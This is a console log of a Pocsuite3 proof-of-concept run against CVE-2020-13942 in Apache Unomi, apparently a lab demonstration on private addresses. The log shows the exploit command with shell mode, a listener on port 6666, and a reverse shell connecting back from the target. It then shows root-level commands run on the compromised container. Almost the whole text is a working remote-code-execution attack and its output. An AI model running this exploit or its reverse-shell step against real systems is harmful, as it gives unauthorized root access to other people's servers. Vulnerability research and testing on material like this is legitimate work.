 PS POC\CVE-2020-13942 Apache Unomi 远程表达式代码执行漏洞> pocsuite -r .\apache_unomi_cve202013942_poc1.
py -u http://192.168.52.128:8181 --shell
{1.7.4-nongit-20210316}
Pocsuite3
http://pocsuite.org
[*] starting at 16:59:43
[16:59:43] [INFO] loading PoC script '.\apache_unomi_cve202013942_poc1.py'
[i] pocsusite is running in shell mode, you need to set connect back host:
----- Local IP Address -----
0    192.168.1.8
1
2
3    7d2
4    30e2
5    192 1
Choose>: 0
you choose 192.168.1.8
[16:59:47] [INFO] pocsusite got a total of 1 tasks
[16:59:47] [*] listening on 0.0.0.0:6666
[16:59:47] [INFO] running poc:'CVE-2020-13942 Apache Unomi RCE' target 'http://192.168.52.128:8181'
[16:59:47] [INFO] Scan completed,ready to print
[16:59:47] [INFO] connect back ip: 192.168.1.8    port: 6666
[16:59:47] [INFO] watting for shell connect to pocsuite
shell>:
shell>: list
----- Remote Clients -----
0   192.168.1.8    1983
shell>: select 0
Now Connected: 19***1.8
192.168.1.8>: whoami
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@5ddc486f7c84:/usr/local/unomi# whoami
root
root@5ddc486f7c84:/usr/local/unomi#
192.168.1.8>: pwd
pwd
/usr/local/unomi
root@5ddc486f7c84:/usr/local/unomi#
192.168.1.8>: list
list
bash: list: command not found
root@5ddc486f7c84:/usr/local/unomi#
192.168.1.8>: ls
LICENSE
NOTICE
README.md
bin
data
deploy
etc
instances
karaf.pid
lib
lock
system
root@5ddc486f7c84:/usr/local/unomi#
192.168.1.8>: